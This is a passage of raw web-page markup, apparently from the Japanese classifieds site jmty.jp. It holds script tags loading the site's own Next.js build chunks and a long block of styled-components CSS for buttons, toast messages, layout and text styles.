src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/KghWBaaCgOdO9tzm5fIRD/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/KghWBaaCgOdO9tzm5fIRD/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.cwVHdh{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.cwVHdh:hover,.cwVHdh.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.cwVHdh:focus,.cwVHdh.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.cwVHdh:disabled,.cwVHdh.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,cwVHdh,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.bOLHsc{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,fpwCFr,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,bOLHsc,jmayVU,cxZUQa,eQifkH,funnHE,gFfvMM,fOzZVd,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gIFXyg{font-size:0.8125rem;font-weight:700;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.cAHrpQ{font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,gIFXyg,cAHrpQ,kAxAJa,ieoMWS,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,ggPLra,iMbpMU,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g252[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g275[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g276[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g277[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g305[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g306[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g314[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g315[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g316[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g317[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g320[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g322[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g323[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g324[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g325[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g326[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
